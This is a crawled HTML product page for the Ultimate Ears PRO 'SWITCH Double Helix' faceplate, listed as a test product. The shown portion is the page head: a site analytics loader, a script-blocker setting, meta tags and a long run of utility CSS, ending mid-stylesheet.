

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pro.ultimateears.com/products/switch-double-helix
body_size: 80811
content:















<!doctype html>
<html class="no-js supports-no-cookies" lang="en">
<head>

    
    
  
<script>(function (u, n, i, v, e, r, s, a, l) { u[r] = {}; u[r].uid = '7d08d0c2-252c-4ff9-9a2f-1d17b9ea2c41'; u[r].m = ['identify', 'on', 'ready', 'track']; u[r].queue = []; u[r].f = function(t) { return function() { var l = Array.prototype.slice.call(arguments); l.unshift(t); u[r].queue.push(l); return u[r].queue; }; }; for (var t = 0; t < u[r].m.length; t++) { l = u[r].m[t]; u[r][l] = u[r].f(l); } a = n.createElement(v); a.src = e + '/us-' + u[r].uid + '.js'; a.async = s; n.getElementsByTagName(i)[0].appendChild(a); })(window, document, 'head', 'script', 'https://snippet.ultimateears.com', 'mbsy', true);</script>
	<script>
		const isPro = true
	</script>


	
	
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="theme-color" content="">
	<link rel="canonical" href="https://pro.ultimateears.com/products/switch-double-helix">

	
	
	
<link rel="shortcut icon" href="//pro.ultimateears.com/cdn/shop/files/favicon-whiteframe-32x32_32x32.png?v=1613703636" type="image/png"><title>SWITCH Double Helix
&ndash; Ultimate Ears PRO</title><meta name="description" content="Test Product For Switch Faceplate Purchase">
	
  <!-- 2) Include Yett -->
<script>
  window.YETT_BLACKLIST = window.YETT_BLACKLIST || [];
  window.YETT_BLACKLIST.push(/bugsnag\.min\.js/);
  
  

  

</script>
<script defer="defer" src="https://unpkg.com/yett@0.1.13/dist/yett.min.js"></script>


<script defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>


	


<meta property="og:site_name" content="Ultimate Ears PRO">
<meta property="og:url" content="https://pro.ultimateears.com/products/switch-double-helix">
<meta property="og:title" content="SWITCH Double Helix">
<meta property="og:type" content="product">
<meta property="og:description" content="Test Product For Switch Faceplate Purchase"><meta property="product:availability" content="instock">
  <meta property="product:price:amount" content="99.99">
  <meta property="product:price:currency" content="USD"><meta property="og:image" content="http://pro.ultimateears.com/cdn/shop/products/Double-Helix_2000x.jpg?v=1741306512">
      <meta property="og:image:secure_url" content="https://pro.ultimateears.com/cdn/shop/products/Double-Helix_2000x.jpg?v=1741306512">
      <meta property="og:image:width" content="1130">
      <meta property="og:image:height" content="696"><meta property="og:image:alt" content="SWITCH Double Helix">

<meta name="twitter:site" content="@UltimateEarsPro">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SWITCH Double Helix">
<meta name="twitter:description" content="Test Product For Switch Faceplate Purchase">

	<style>
    *,
    :after,
    :before {
        --tw-border-opacity: 1;
        border-color: rgba(229, 231, 235, var(--tw-border-opacity));
    }

    .visible {
        visibility: visible;
    }

    .static {
        position: static;
    }

    .fixed {
        position: fixed;
    }

    .absolute {
        position: absolute;
    }

    .relative {
        position: relative;
    }

    .sticky {
        position: -webkit-sticky;
        position: sticky;
    }

    .top-0 {
        top: 0;
    }

    .top-1\/2 {
        top: 50%;
    }

    .right-0 {
        right: 0;
    }

    .bottom-8 {
        bottom: 2rem;
    }

    .bottom-14 {
        bottom: 3.5rem;
    }

    .left-6 {
        left: 1.5rem;
    }

    .z-50 {
        z-index: 50;
    }

    .col-span-2 {
        grid-column: span 2 / span 2;
    }

    .m-auto {
        margin: auto;
    }

    .mx-3 {
        margin-left: 0.75rem;
        margin-right: 0.75rem;
    }

    .mx-3\.5 {
        margin-left: 0.875rem;
        margin-right: 0.875rem;
    }

    .my-4 {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }

    .mt-1 {
        margin-top: 0.25rem;
    }

    .mt-4 {
        margin-top: 1rem;
    }

    .mt-6 {
        margin-top: 1.5rem;
    }

    .mt-8 {
        margin-top: 2rem;
    }

    .mb-0 {
        margin-bottom: 0;
    }

    .mb-2 {
        margin-bottom: 0.5rem;
    }

    .block {
        display: block;
    }

    .inline-block {
        display: inline-block;
    }

    .inline {
        display: inline;
    }

    .flex {
        display: flex;
    }

    .table {
        display: table;
    }

    .table-cell {
        display: table-cell;
    }

    .grid {
        display: grid;
    }

    .contents {
        display: contents;
    }

    .hidden {
        display: none;
    }

    .h-3 {
        height: 0.75rem;
    }

    .h-8 {
        height: 2rem;
    }

    .h-full {
        height: 100%;
    }

    .w-3 {
        width: 0.75rem;
    }

    .w-full {
        width: 100%;
    }

    .flex-grow {
        flex-grow: 1;
    }

    .transform {
        --tw-translate-x: 0;
        --tw-translate-y: 0;
        --tw-rotate: 0;
        --tw-skew-x: 0;
        --tw-skew-y: 0;
        --tw-scale-x: 1;
        --tw-scale-y: 1;
        transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    }

    .-translate-y-1\/2 {
        --tw-translate-y: -50%;
    }

    @-webkit-keyframes spin {
        to {
            transform: rotate(1turn);
        }
    }

    @keyframes spin {
        to {
            transform: rotate(1turn);
        }
    }

    @-webkit-keyframes ping {
        75%,
        to {
            transform: scale(2);
            opacity: 0;
        }
    }

    @keyframes ping {
        75%,
        to {
            transform: scale(2);
            opacity: 0;
        }
    }

    @-webkit-keyframes pulse {
        50% {
            opacity: 0.5;
        }
    }

    @keyframes pulse {
        50% {
            opacity: 0.5;
        }
    }

    @-webkit-keyframes bounce {
        0%,
        to {
            transform: translateY(-25%);
            -webkit-animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
            animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
        }
        50% {
            transform: none;
            -webkit-animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
            animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
        }
    }

    @keyframes bounce {
        0%,
        to {
            transform: translateY(-25%);
            -webkit-animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
            animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
        }
        50% {
            transform: none;
            -webkit-animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
            animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
        }
    }

    .resize {
        resize: both;
    }

    .grid-cols-1 {
        grid-template-columns: repeat(1, minmax(0, 1fr));
    }

    .flex-row {
        flex-direction: row;
    }

    .flex-col {
        flex-direction: column;
    }

    .flex-wrap {
        flex-wrap: wrap;
    }

    .items-center {
        align-items: center;
    }

    .justify-center {
        justify-content: center;
    }

    .justify-between {
        justify-content: space-between;
    }

    .gap-4 {
        gap: 1rem;
    }

    .overflow-auto {
        overflow: auto;
    }

    .overflow-hidden,
    .truncate {
        overflow: hidden;
    }

    .truncate {
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .border {
        border-width: 1px;
    }

    .bg-gray-900 {
        --tw-bg-opacity: 1;
        background-color: rgba(17, 24, 39, var(--tw-bg-opacity));
    }

    .px-8 {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .px-10 {
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }

    .pt-3 {
        padding-top: 0.75rem;
    }

    .pt-3\.5 {
        padding-top: 0.875rem;
    }

    .text-center {
        text-align: center;
    }

    .text-xs {
        font-size: 0.75rem;
        line-height: 1rem;
    }

    .text-sm {
        font-size: 0.875rem;
        line-height: 1.25rem;
    }

    .text-2xl {
        font-size: 1.5rem;
        line-height: 2rem;
    }

    .font-light {
        font-weight: 300;
    }

    .font-medium {
        font-weight: 500;
    }

    .font-semibold {
        font-weight: 600;
    }

    .uppercase {
        text-transform: uppercase;
    }

    .capitalize {
        text-transform: capitalize;
    }

    .leading-5 {
        line-height: 1.25rem;
    }

    .tracking-wider {
        letter-spacing: 0.05em;
    }

    .text-black {
        --tw-text-opacity: 1;
        color: rgba(0, 0, 0, var(--tw-text-opacity));
    }

    .text-white {
        --tw-text-opacity: 1;
        color: rgba(255, 255, 255, var(--tw-text-opacity));
    }

    .underline {
        text-decoration: underline;
    }

    .opacity-0 {
        opacity: 0;
    }

    *,
    :after,
    :before {
        --tw-shadow: 0 0 transparent;
        --tw-ring-inset: var(--tw-empty, /*!*/ /*!*/);
        --tw-ring-offset-width: 0px;
        --tw-ring-offset-color: #fff;
        --tw-ring-color: rgba(59, 130, 246, 0.5);
        --tw-ring-offset-shadow: 0 0 transparent;
        --tw-ring-shadow: 0 0 transparent;
    }

    .filter {
        --tw-blur: var(--tw-empty, /*!*/ /*!*/);
        --tw-brightness: var(--tw-empty, /*!*/ /*!*/);
        --tw-contrast: var(--tw-empty, /*!*/ /*!*/);
        --tw-grayscale: var(--tw-empty, /*!*/ /*!*/);
        --tw-hue-rotate: var(--tw-empty, /*!*/ /*!*/);
        --tw-invert: var(--tw-empty, /*!*/ /*!*/);
        --tw-saturate: var(--tw-empty, /*!*/ /*!*/);
        --tw-sepia: var(--tw-empty, /*!*/ /*!*/);
        --tw-drop-shadow: var(--tw-empty, /*!*/ /*!*/);
        filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
    }

    .transition {
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
        transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
        transition-duration: 0.15s;
    }

    .duration-300 {
        transition-duration: 0.3s;
    }

    .btn,
    .button,
    button {
        font-size: 1rem;
        cursor: pointer;
    }

    .btn,
    .btn > *,
    .button,
    .button > *,
    button,
    button > * {
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

    .btn > *,
    .button > *,
    button > * {
        pointer-events: none;
    }

    .btn:active,
    .button:active,
    button:active {
        transform: translate(1px, 1px);
    }

    .btn.success,
    .button.success,
    button.success {
        background: #34d399;
    }

    .btn.error,
    .button.error,
    button.error {
        background: #dc2626;
    }

    .svg-btn {
        background-color: transparent !important;
        border: none !important;
    }

    .svg-btn svg {
        height: 100%;
        width: auto;
    }

    :focus {
        outline: 1px auto Highlight;
        outline: 1px auto -webkit-focus-ring-color;
    }

    :focus:not(:focus-visible) {
        outline: 0;
    }

    :focus-visible {
        outline: 1px auto Highlight;
        outline: 1px auto -webkit-focus-ring-color;
    }

    figure {
        margin: 0;
    }

    img,
    picture,
    video {
        margin: 0;
        max-width: 100%;
    }

    img.lazyload {
        width: 100%;
    }

    .video-wrapper {
        overflow: hidden;
        position: relative;
        max-width: 100%;
        padding-bottom: 56.25%;
        height: 0;
    }

    .video-wrapper:after {
        content: "";
        z-index: 1;
        display: block;
    }

    .video-wrapper:after,
    .video-wrapper iframe,
    .video-wrapper video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    .video-wrapper:hover:after {
        content: none;
    }

    video {
        -webkit-mask-image: -webkit-radial-gradient(#fff, #000);
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
    }

    .image-wrapper {
        position: relative;
        overflow: hidden;
        width: 100%;
        margin: 0 auto;
        transition: background-color 0s;
        transition-delay: 0.05s;
    }

    .image-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: auto;
    }

    .image-wrapper[data-image-loaded] {
        background-color: transparent;
    }

    .image-wrapper img.lazyload {
        visibility: hidden;
    }

    .image-wrapper img.lazyload.lazyloaded,
    .image-wrapper img.lazyload[data-loaded] {
        visibility: visible;
    }

    .icon svg {
        fill: currentColor;
    }

    .icon [class^="icon"] {
        max-width: 100%;
        max-height: 100%;
    }

    .clearfix {
        *zoom: 1;
    }

    .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    .visually-hidden {
        position: absolute !important;
        overflow: hidden;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        border: 0;
        clip: rect(0 0 0 0);
    }

    .js-focus-hidden:focus {
        outline: none;
    }

    .disappear {
        visibility: hidden;
    }

    .hidden-label,
    .label-hidden {
        position: absolute !important;
        overflow: hidden;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        border: 0;
        clip: rect(0 0 0 0);
    }

    .no-placeholder .hidden-label,
    .no-placeholder .label-hidden,
    .visually-shown {
        position: inherit !important;
        overflow: auto;
        width: auto;
        height: auto;
        margin: 0;
        clip: auto;
    }

    .no-js:not(html) {
        display: none;
    }

    .no-js .no-js:not(html) {
        display: block;
    }

    .no-js .js,
    .supports-no-cookies:not(html) {
        display: none;
    }

    html.supports-no-cookies .supports-no-cookies:not(html) {
        display: block;
    }

    html.supports-no-cookies .supports-cookies {
        display: none;
    }

    .hide {
        display: none !important;
    }

    .show {
        display: static;
    }

    .freeze {
        overflow: hidden;
        position: fixed;
    }

    @media (max-width: 600px) {
        .freeze--small {
            overflow: hidden;
            position: static;
        }
    }

    .square {
        display: block;
        position: relative;
        max-width: 100%;
    }

    .square:after {
        content: "";
        display: block;
        height: 0;
        padding-bottom: 100%;
    }

    .square > * {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
    }

    @media (max-width: 1149px) {
        .m {
            display: block;
        }

        .d {
            display: none !important;
        }
    }

    @media (min-width: 1150px) {
        .m {
            display: none !important;
        }

        .d {
            display: block;
        }
    }

    .loading {
        pointer-events: none;
    }

    .nowrap {
        white-space: nowrap;
    }

    .has-js [data-quantity] {
        visibility: hidden;
    }

    header[data-section-type="header"] {
        z-index: 50;
    }

    [data-mega-menu] {
        height: 0;
        overflow: hidden;
    }

    header[data-section-type="header"] {
        width: 100%;
    }

    header[data-section-type="header"].sticky {
        width: 100% !important;
        position: -webkit-sticky;
        position: sticky;
        top: 0;
    }

    header[data-section-type="header"].abs {
        position: absolute;
        width: 100%;
    }

    header[data-section-type="header"].abs-sticky {
        position: absolute;
        width: 100% !important;
    }

    header[data-section-type="header"].abs-sticky nav {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
    }

    header[data-section-type="header"].fix {
        width: 100% !important;
        position: fixed;
        top: 0;
    }

    a.skip-main {
        left: -999px;
        position: absolute;
        top: auto;
        width: 1px;
        height: 1px;
        overflow: hidden;
        z-index: -999;
    }

    a.skip-main:active,
    a.skip-main:focus {
        color: #fff;
        background-color: #000;
        left: auto;
        top: auto;
        width: 30%;
        height: auto;
        overflow: auto;
        margin: 10px 35%;
        padding: 5px;
        border-radius: 15px;
        border: 4px solid #ff0;
        text-align: center;
        font-size: 1.2em;
        z-index: 999;
    }

    .container {
        max-width: 1600px;
    }

    .container,
    .container.narrow {
        margin-left: auto;
        margin-right: auto;
    }

    .container.narrow {
        max-width: 1300px;
    }

    #DrawerOverlay {
        position: fixed;
        top: 0;
        z-index: 51;
        opacity: 0;
        width: 0;
        height: 0;
        background-color: var(--drawerOverlayColor);
        transition: visibility 0s 0.3s, height 0s 0.3s, width 0s 0.3s, opacity 0.3s linear;
        visibility: hidden;
    }

    #DrawerOverlay.active {
        opacity: 1;
        width: 100vw;
        height: 100%;
        visibility: visible;
        transition: opacity 0.3s;
    }

    .drawer {
        position: fixed;
        z-index: 100;
        background: #fff;
        transition: transform 0.3s, visibility 0.3s ease 0.3s;
        top: 0;
        bottom: 0;
        height: 100vh;
        height: calc(var(--vh, 1vh) * 100);
        width: 500px;
        max-width: 100vw;
        display: flex;
        flex-direction: column;
        visibility: hidden;
    }

    .drawer header {
        display: flex;
        flex-direction: row;
    }

    .drawer header > * {
        flex-grow: 1;
    }

    .drawer header button {
        flex-grow: 0;
    }

    .drawer section {
        flex-grow: 1;
        overflow: scroll;
        -ms-overflow-style: none;
        scrollbar-width: none;
        scrollbar-height: none;
    }

    .drawer section ol,
    .drawer section ul {
        list-style: none;
    }

    .drawer section::-webkit-scrollbar {
        display: none;
    }

    .drawer section img {
        display: block;
    }

    .drawer:before {
        content: "";
        opacity: 0;
        transition: opacity 0.3s;
    }

    .drawer.right {
        right: 0;
        transform: translateX(100%);
    }

    .drawer.right[aria-expanded="true"],
    .drawer.right[data-open] {
        transform: translateZ(0);
    }

    .drawer.left {
        left: 0;
        transform: translateX(-100%);
    }

    .drawer.left[aria-expanded="true"],
    .drawer.left[data-open] {
        transform: translateZ(0);
    }

    .drawer[aria-expanded="true"],
    .drawer[data-open] {
        transition: transform 0.3s, visibility 0.3s ease 0s;
        visibility: visible;
    }

    [data-collection-filter] {
        overflow: hidden;
        flex-shrink: 0;
    }

    [data-collection-filter] [data-filter-toggle] {
        padding: 0 0.5ch;
        width: auto;
    }

    @media (min-width: 601px) {
        [data-collection-filter][data-position="left"],
        [data-collection-filter][data-position="right"] {
            max-width: 300px;
        }
    }

    @media (max-width: 600px) {
        [data-collection-filter][data-closed][data-position="left"],
        [data-collection-filter][data-closed][data-position="right"],
        [data-collection-filter][data-closed][data-position="top"] {
            height: 0;
        }
    }

    @media (min-width: 601px) {
        [data-collection-filter][data-closed][data-position="top"] {
            height: 0;
        }

        [data-collection-filter][data-closed][data-position="left"],
        [data-collection-filter][data-closed][data-position="right"] {
            width: 0;
        }
    }

    [data-collection-filter] input:disabled + label {
        opacity: 0.5;
        cursor: default;
    }

    @media (min-width: 600px) {
        .sm\:my-9 {
            margin-top: 2.25rem;
            margin-bottom: 2.25rem;
        }

        .sm\:grid-cols-2 {
            grid-template-columns: repeat(2, minmax(0, 1fr));
        }
    }

    @media (min-width: 960px) {
        .md\:bottom-16 {
            bottom: 4rem;
        }

        .md\:mx-5 {
            margin-left: 1.25rem;
            margin-right: 1.25rem;
        }

        .md\:mt-3 {
            margin-top: 0.75rem;
        }

        .md\:mb-4 {
            margin-bottom: 1rem;
        }

        .md\:mb-12 {
            margin-bottom: 3rem;
        }

        .md\:h-4 {
            height: 1rem;
        }

        .md\:w-4 {
            width: 1rem;
        }

        .md\:grid-cols-3 {
            grid-template-columns: repeat(3, minmax(0, 1fr));
        }

        .md\:px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem;
        }

        .md\:text-xl {
            font-size: 1.25rem;
            line-height: 1.75rem;
        }

        .md\:text-3xl {
            font-size: 1.875rem;
            line-height: 2.25rem;
        }

        .md\:leading-7 {
            line-height: 1.75rem;
        }
    }

    @media (min-width: 1400px) {
        .lg\:grid-cols-3 {
            grid-template-columns: repeat(3, minmax(0, 1fr));
        }
    }

    .grid {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        margin: 0;
    }

    .grid > * {
        flex: 1;
    }

    @supports (display: grid) {
        .grid {
            display: grid;
            grid-gap: 1rem;
            margin-left: 0;
        }

        .grid > :not(script) {
            padding: 0;
        }

        .grid.center-all > :not(script) {
            align-self: center;
            justify-self: center;
        }

        .grid[data-no-gap] {
            grid-gap: 0;
        }

        .grid[data-half-gap] {
            grid-gap: 0.5rem;
        }

        .grid[data-double-gap] {
            grid-gap: 2rem;
        }

        .grid > :not(script) {
            width: 100%;
        }

        @media (max-width: 600px) {
            .grid > :not(script)[data-order="1"] {
                order: 1;
            }

            .grid > :not(script)[data-order="2"] {
                order: 2;
            }

            .grid > :not(script)[data-order="3"] {
                order: 3;
            }

            .grid > :not(script)[data-order="4"] {
                order: 4;
            }

            .grid > :not(script)[data-order="5"] {
                order: 5;
            }

            .grid > :not(script)[data-order="6"] {
                order: 6;
            }

            .grid > :not(script)[data-order="7"] {
                order: 7;
            }

            .grid > :not(script)[data-order="8"] {
                order: 8;
            }

            .grid > :not(script)[data-order="9"] {
                order: 9;
            }

            .grid > :not(script)[data-order="10"] {
                order: 10;
            }
        }
    }

    [data-grid="1"] {
        grid-template-columns: minmax(0, 1fr);
    }

    [data-grid="2"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="3"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="4"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="5"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="6"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="7"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="8"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="9"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="10"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-width="1"] {
        grid-column: span 1;
    }

    [data-width="2"] {
        grid-column: span 2;
    }

    [data-width="3"] {
        grid-column: span 3;
    }

    [data-width="4"] {
        grid-column: span 4;
    }

    [data-width="5"] {
        grid-column: span 5;
    }

    [data-width="6"] {
        grid-column: span 6;
    }

    [data-width="7"] {
        grid-column: span 7;
    }

    [data-width="8"] {
        grid-column: span 8;
    }

    [data-width="9"] {
        grid-column: span 9;
    }

    [data-width="10"] {
        grid-column: span 10;
    }

    @media (max-width: 600px) {
        [data-width--small="1"] {
            grid-column: span 1;
        }

        [data-width--small="2"] {
            grid-column: span 2;
        }

        [data-width--small="3"] {
            grid-column: span 3;
        }

        [data-width--small="4"] {
            grid-column: span 4;
        }

        [data-width--small="5"] {
            grid-column: span 5;
        }

        [data-width--small="6"] {
            grid-column: span 6;
        }

        [data-width--small="7"] {
            grid-column: span 7;
        }

        [data-width--small="8"] {
            grid-column: span 8;
        }

        [data-width--small="9"] {
            grid-column: span 9;
        }

        [data-width--small="10"] {
            grid-column: span 10;
        }
    }

    @media (min-width: 601px) {
        [data-width--medium="1"] {
            grid-column: span 1;
        }

        [data-width--medium="2"] {
            grid-column: span 2;
        }

        [data-width--medium="3"] {
            grid-column: span 3;
        }

        [data-width--medium="4"] {
            grid-column: span 4;
        }

        [data-width--medium="5"] {
            grid-column: span 5;
        }

        [data-width--medium="6"] {
            grid-column: span 6;
        }

        [data-width--medium="7"] {
            grid-column: span 7;
        }

        [data-width--medium="8"] {
            grid-column: span 8;
        }

        [data-width--medium="9"] {
            grid-column: span 9;
        }

        [data-width--medium="10"] {
            grid-column: span 10;
        }
    }

    @media (min-width: 961px) {
        [data-width--large="1"] {
            grid-column: span 1;
        }

        [data-width--large="2"] {
            grid-column: span 2;
        }

        [data-width--large="3"] {
            grid-column: span 3;
        }

        [data-width--large="4"] {
            grid-column: span 4;
        }

        [data-width--large="5"] {
            grid-column: span 5;
        }

        [data-width--large="6"] {
            grid-column: span 6;
        }

        [data-width--large="7"] {
            grid-column: span 7;
        }

        [data-width--large="8"] {
            grid-column: span 8;
        }

        [data-width--large="9"] {
            grid-column: span 9;
        }

        [data-width--large="10"] {
            grid-column: span 10;
        }
    }

    @media (min-width: 1800px) {
        [data-width--wide="1"] {
            grid-column: span 1;
        }

        [data-width--wide="2"] {
            grid-column: span 2;
        }

        [data-width--wide="3"] {
            grid-column: span 3;
        }

        [data-width--wide="4"] {
            grid-column: span 4;
        }

        [data-width--wide="5"] {
            grid-column: span 5;
        }

        [data-width--wide="6"] {
            grid-column: span 6;
        }

        [data-width--wide="7"] {
            grid-column: span 7;
        }

        [data-width--wide="8"] {
            grid-column: span 8;
        }

        [data-width--wide="9"] {
            grid-column: span 9;
        }

        [data-width--wide="10"] {
            grid-column: span 10;
        }
    }

    @media (max-width: 600px) {
        .grid[data-grid--small="1"] {
            grid-template-columns: minmax(0, 1fr);
        }

        .grid[data-grid--small="1"] > :not(script) {
            flex-basis: 100%;
        }

        [data-width--small="3"] {
            grid-column: span 3;
        }

        .grid[data-grid--small="2"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--small="2"] > :not(script) {
            flex-basis: 50%;
        }

        [data-width--small="1"] {
            grid-column: span 10;
        }

        [data-width--small="2"] {
            grid-column: span 2;
        }
    }

    @media (min-width: 601px) {
        .grid[data-grid--medium="1"] {
            grid-template-columns: minmax(0, 1fr);
        }

        .grid[data-grid--medium="1"] > :not(script) {
            flex-basis: 100%;
        }

        .grid[data-grid--medium="2"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--medium="2"] > :not(script) {
            flex-basis: 50%;
        }

        [data-width--medium="7"] {
            grid-column: span 7;
        }

        [data-width--medium="1"] {
            grid-column: span 1;
        }

        [data-width--medium="3"] {
            grid-column: span 3;
        }

        [data-width--medium="1"] {
            grid-column: span 10;
        }

        [data-width--medium="4"] {
            grid-column: span 4;
        }

        .grid[data-grid--medium="4"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--medium="4"] > :not(script) {
            flex-basis: 25%;
        }

        .grid[data-grid--medium="12"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--medium="12"] > :not(script) {
            flex-basis: 8.3333%;
        }

        [data-width--medium="1"] {
            grid-column: span 12;
        }

        [data-width--medium="5"] {
            grid-column: span 5;
        }

        .grid[data-grid--medium="3"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--medium="3"] > :not(script) {
            flex-basis: 33.3333%;
        }

        [data-width--medium="2"] {
            grid-column: span 2;
        }
    }

    @media (min-width: 961px) {
        .grid[data-grid--large="10"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--large="10"] > :not(script) {
            flex-basis: 10%;
        }

        .grid[data-grid--large="1"] {
            grid-template-columns: minmax(0, 1fr);
        }

        .grid[data-grid--large="1"] > :not(script) {
            flex-basis: 100%;
        }

